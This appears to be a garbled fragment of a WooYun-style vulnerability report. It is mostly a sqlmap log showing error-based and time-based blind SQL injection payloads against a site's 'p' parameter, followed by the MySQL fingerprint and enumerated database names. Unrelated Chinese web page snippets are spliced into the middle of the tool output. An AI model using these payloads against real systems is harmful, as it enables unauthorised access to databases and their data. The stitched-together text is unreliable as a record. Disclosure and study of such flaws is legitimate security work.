 Payload: c=default&a=content&p=5 AND (SELECT 7055 FROM(SELECT COUNT(*),CONCA
T(0x716b717071,(SELECT (ELT(7055=7055,1))),0x71786b7a71,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&ic_id=84&id=260
赖的检测机构
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: c=default&a=content&p=5 AND SLEEP(5)&ic_id=84&id=260
---
[11:13:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: ASP.NET, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:13:49] [INFO] fetching database names
[11:13:51] [INFO] the SQL query used returns 2 entries
行业新闻 公司新闻 公司简介
[11:13:52] [INFO] retrieved: information_schema
[11:13:53] [INFO] retrieved: 0411hx
available databases [2]:
为加强软环境建设，深入推进“阳光政
[*] 0411hx
务”，全面、真实、及时公开[详细]
www.wooyun.org
[*] information_schema